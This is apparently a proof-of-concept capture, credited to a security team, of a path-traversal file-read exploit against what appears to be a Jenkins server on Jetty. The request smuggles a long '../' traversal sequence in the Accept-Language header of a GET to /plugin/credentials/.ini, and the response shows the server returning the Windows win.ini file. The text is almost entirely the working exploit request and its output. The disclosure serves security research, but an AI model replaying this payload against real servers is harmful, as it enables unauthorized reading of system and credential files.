 Request
Raw Params Headers Hex
GET /plugin/credentials/.ini HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../windows/win
Cookie: JSESSIONID=B1ED1EF2F7AD2CD1778C752114DF008D; screenResolution=1600x900;
JSESSIONID.832ba022=node017yq05brvers117mrg2kicgap71.node0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 25 Jul 2018 11:55:11 GMT
X-Content-Type-Options: nosniff
Last-Modified: Fri, 25 May 2018 07:43:05 GMT
Expires: Fri, 25 May 2018 07:43:05 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 478
Server: Jetty(9.4.z-SNAPSHOT)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
Tide安全团队